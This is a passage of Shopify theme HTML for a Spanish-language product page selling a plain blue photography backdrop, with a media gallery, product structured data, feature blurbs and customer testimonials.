          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--19783478935597__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--19783478935597__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--19783478935597__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--19783478935597__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/fondo-azul" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19783478935597__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19783478935597__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&width=550 550w,//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&width=1445"
    alt="Azul Liso"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28349295657005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&width=550 550w,//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971 1057w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&width=1445"
    alt="Azul Liso"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24355358572589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&width=550 550w,//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&width=1445"
    alt="Azul Liso"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26104769871917"
  ></div>
  </div>
</product-modal>


  

<script src="//fondostudio.com/cdn/shop/t/22/assets/product-modal.js?v=50921580101160527761767727475" defer="defer"></script>
    <script src="//fondostudio.com/cdn/shop/t/22/assets/media-gallery.js?v=149794636457678587381767727474" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19783478935597__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19783478935597__main"]') ||
        document.querySelector('variant-selects[data-section="template--19783478935597__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19783478935597__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19783478935597__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Azul Liso",
      "url": "https:\/\/fondostudio.com\/products\/fondo-azul",
      "image": [
          "https:\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971\u0026width=1920"
        ],
      "description": " \nFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\nCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.",
      
      "brand": {
        "@type": "Brand",
        "name": "Fondo Studio"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 379.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/fondostudio.com\/products\/fondo-azul?variant=41077707243565"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 579.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/fondostudio.com\/products\/fondo-azul?variant=42957574897709"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19783478935597__main .product-form__buttons--uppercase .product-form__submit {text-transform: uppercase; font-size: 15px;} </style></section><section id="shopify-section-template--19783478935597__17628101577ee65bd9" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19783478935597__related-products" class="shopify-section section"><link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-card.css?v=180903973818295873091767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-price.css?v=113267470511575306831767727474" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//fondostudio.com/cdn/shop/t/22/assets/section-related-products.css?v=147763816282712747881767727475"
  media="print"
  onload="this.media='all'"
>
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/quick-add.css?v=46121616081049812921767727475" media="print" onload="this.media='all'">
<script src="//fondostudio.com/cdn/shop/t/22/assets/quick-add.js?v=140177525337133992761767727475" defer="defer"></script><style data-shopify>.section-template--19783478935597__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19783478935597__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--19783478935597__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19783478935597__related-products&product_id=7180113969197&limit=8"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--19783478935597__multirow_hRKMXg" class="shopify-section section"><link href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/component-image-with-text.css?v=17900483111184456041767727474" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19783478935597__multirow_hRKMXg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19783478935597__multirow_hRKMXg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19783478935597__multirow_hRKMXg.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19783478935597__multirow_hRKMXg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--19783478935597__multirow_hRKMXg-padding gradient color-background-1 section-color-scheme-template--19783478935597__multirow_hRKMXg always-display">
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors"
        
      >
        <div class="image-with-text__grid grid  color-scheme-template--19783478935597__multirow_hRKMXg-row grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item  image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media  image-with-text__media--medium gradient color-background-2 global-media-settings media"
              
            >
                <internal-video data-autoplay="true" data-no-play-btn="true">
                  <video
                    width="100%"
                    height="auto"
                    preload="metadata"
                    poster="//fondostudio.com/cdn/shop/files/preview_images/716982b8a1a749b4b7c7de4ff634c9cd.thumbnail.0000000000.jpg?v=1726669595"
                    
                      muted autoplay loop
                    
                    playsinline
                    disablepictureinpicture
                  >
                    
                      <source
                        
                          data-
                        src="//fondostudio.com/cdn/shop/videos/c/vp/716982b8a1a749b4b7c7de4ff634c9cd/716982b8a1a749b4b7c7de4ff634c9cd.m3u8?v=0"
                        type="application/x-mpegURL"
                      >
                    
                      <source
                        
                          data-
                        src="//fondostudio.com/cdn/shop/videos/c/vp/716982b8a1a749b4b7c7de4ff634c9cd/716982b8a1a749b4b7c7de4ff634c9cd.HD-1080p-7.2Mbps-34948415.mp4?v=0"
                        type="video/mp4"
                      >
                    
                  </video>
                  <button
                    class="internal-video__play"
                    
                      style="visibility: hidden;"
                    
                  >
                    <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                  </button>
                </internal-video></div>
          </div>
          <div class="image-with-text__text-item grid__item ">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--medium content-container color-scheme-template--19783478935597__multirow_hRKMXg gradient color-background-2"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte">
                  Base + Pared
                </h2><div class="image-with-text__text rte body"><p>Usa 2 fondos y los soportes en L  para armar tu estudio. Intercambia base y pared y experimenta con diferentes looks. </p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors"
        
      >
        <div class="image-with-text__grid grid  color-scheme-template--19783478935597__multirow_hRKMXg-row grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item  image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media  image-with-text__media--medium gradient color-background-2 global-media-settings media"
              
            ><img src="//fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=1500" alt="" srcset="//fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=165 165w, //fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=360 360w, //fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=535 535w, //fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=750 750w, //fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=1070 1070w, //fondostudio.com/cdn/shop/files/cuesco1.jpg?v=1768680445&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item ">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--medium content-container color-scheme-template--19783478935597__multirow_hRKMXg gradient color-background-2"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte">
                  Resultados profesionales
                </h2><div class="image-with-text__text rte body"><p>Logra resultados increibles aún sin ser fotografo/a profesional </p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors"
        
      >
        <div class="image-with-text__grid grid  color-scheme-template--19783478935597__multirow_hRKMXg-row grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item  image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media  image-with-text__media--medium gradient color-background-2 global-media-settings media"
              
            ><img src="//fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=1500" alt="" srcset="//fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=165 165w, //fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=360 360w, //fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=535 535w, //fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=750 750w, //fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=1070 1070w, //fondostudio.com/cdn/shop/files/fondo_para_fotografia_navidad.png?v=1724097578&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item ">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--medium content-container color-scheme-template--19783478935597__multirow_hRKMXg gradient color-background-2"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte">
                  Hiperrealistas
                </h2><div class="image-with-text__text rte body"><p>Arma cualquier escenario sin importar donde estes gracias a nuestra variedad de colores y texturas e impresión de alta calidad </p></div></div>
          </div>
        </div>
      </div></div>
</div>


<style> #shopify-section-template--19783478935597__multirow_hRKMXg .button {background-color: #22404f !important; font-weight: 400 !important; padding-top: 15px !important;} </style></div><section id="shopify-section-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//fondostudio.com/cdn/shop/t/22/assets/section-multicolumn.css?v=153465351708105986681767727475" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/section-testimonials.css?v=156827129283487581001767727475" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-slider.css?v=108157308134495589801767727474" media="print" onload="this.media='all'">
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-slider.css?v=108157308134495589801767727474" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="always-display multicolumn color-background-1 color-scheme-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          Que dicen nuestros clientes
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//fondostudio.com/cdn/shop/files/review_6_70a11984-1c5f-4413-addb-97a38892d2ce.jpg?v=1717778483&amp;width=1420" alt="" srcset="//fondostudio.com/cdn/shop/files/review_6_70a11984-1c5f-4413-addb-97a38892d2ce.jpg?v=1717778483&amp;width=275 275w, //fondostudio.com/cdn/shop/files/review_6_70a11984-1c5f-4413-addb-97a38892d2ce.jpg?v=1717778483&amp;width=550 550w, //fondostudio.com/cdn/shop/files/review_6_70a11984-1c5f-4413-addb-97a38892d2ce.jpg?v=1717778483&amp;width=710 710w, //fondostudio.com/cdn/shop/files/review_6_70a11984-1c5f-4413-addb-97a38892d2ce.jpg?v=1717778483&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Los uso todo el tiempoo</h3><div class="rte"><p>No hay foto que yo tome sin los fondos! </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Coral Flores
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//fondostudio.com/cdn/shop/files/review_6.jpg?v=1717777928&amp;width=1420" alt="" srcset="//fondostudio.com/cdn/shop/files/review_6.jpg?v=1717777928&amp;width=275 275w, //fondostudio.com/cdn/shop/files/review_6.jpg?v=1717777928&amp;width=550 550w, //fondostudio.com/cdn/shop/files/review_6.jpg?v=1717777928&amp;width=710 710w, //fondostudio.com/cdn/shop/files/review_6.jpg?v=1717777928&amp;width=1420 1420w" width="1420" height="1915" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Simplemente emocionada...</h3><div class="rte"><p>Sobre la cantidad de feedbacks positivos sobre mi identidad visual!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Pha- Dulces y salados
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//fondostudio.com/cdn/shop/files/review_5.jpg?v=1717778069&amp;width=1420" alt="" srcset="//fondostudio.com/cdn/shop/files/review_5.jpg?v=1717778069&amp;width=275 275w, //fondostudio.com/cdn/shop/files/review_5.jpg?v=1717778069&amp;width=550 550w, //fondostudio.com/cdn/shop/files/review_5.jpg?v=1717778069&amp;width=710 710w, //fondostudio.com/cdn/shop/files/review_5.jpg?v=1717778069&amp;width=1420 1420w" width="1420" height="1570" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Gracias!</h3><div class="rte"><p>Ya estamos haciendo unas fotos muy padres! </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Make a wish repostería
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--19783478935597__854b8c46-40a3-4c74-9b36-360886558b1f-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//fondostudio.com/cdn/shop/files/review_11.jpg?v=1717779954&amp;width=1420" alt="" srcset="//fondostudio.com/cdn/shop/files/review_11.jpg?v=1717779954&amp;width=275 275w, //fondostudio.com/cdn/shop/files/review_11.jpg?v=1717779954&amp;width=550 550w, //fondostudio.com/cdn/shop/files/review_11.jpg?v=1717779954&amp;width=710 710w, //fondostudio.com/cdn/shop/files/review_11.jpg?v=1717779954&amp;width=1420 1420w" width="1420" height="2016" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Ya llegaron!</h3><div class="rte"><p>Estoy muy emocionada! estan divinos me encantaan mil gracias </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        -
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19783478935597__1726238726cd3ed2e1" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19783478935597__1730998168ab02d4f2" class="shopify-section section"><div class="page-width"><div id="shopify-block-AUXVmYmFvb25YWnRnV__revie_reviews_por_whatsapp_app_block_2_BdtrA6" class="shopify-block shopify-app-block"></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//fondostudio.com/cdn/shop/t/22/assets/section-promo-popup.css?v=175993886525155844911767727475" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/component-newsletter.css?v=180884587654672216131767727474" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/newsletter-section.css?v=34202919601334509171767727474" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19783479066669__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//fondostudio.com/cdn/shop/t/22/assets/section-footer.css?v=62500012057406143751767727475" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-newsletter.css?v=180884587654672216131767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-list-menu.css?v=151968516119678728991767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-list-payment.css?v=69253961410771838501767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-list-social.css?v=52211663153726659061767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" media="print" onload="this.media='all'">
